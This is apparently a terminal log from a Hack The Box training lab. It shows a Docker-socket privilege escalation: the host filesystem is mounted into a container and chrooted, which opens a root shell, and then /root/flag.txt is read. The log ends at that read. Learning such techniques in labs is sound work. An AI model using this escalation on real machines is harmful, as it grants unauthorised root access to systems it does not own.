 htb-student@ubuntu:/$ docker image ls
REPOSITORY   TAG       IMAGE ID       CREATED         SIZE
ubuntu       latest    5a81c4b8502e   15 months ago   77.8MB
htb-student@ubuntu:/$ docker -H unix:///var/run/docker.sock run -v /:/mnt --rm -it ubuntu chroot /mnt ba
chroot: failed to run command 'ba': No such file or directory
htb-student@ubuntu:/$ docker -H unix:///var/run/docker.sock run -v /:/mnt --rm -it ubuntu chroot /mnt bash
root@0963b1515a7c:/# ls
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
root@0963b1515a7c:/# cd /root
root@0963b1515a7c:~# ls
flag.txt  snap
root@0963b1515a7c:~# cat flag.txt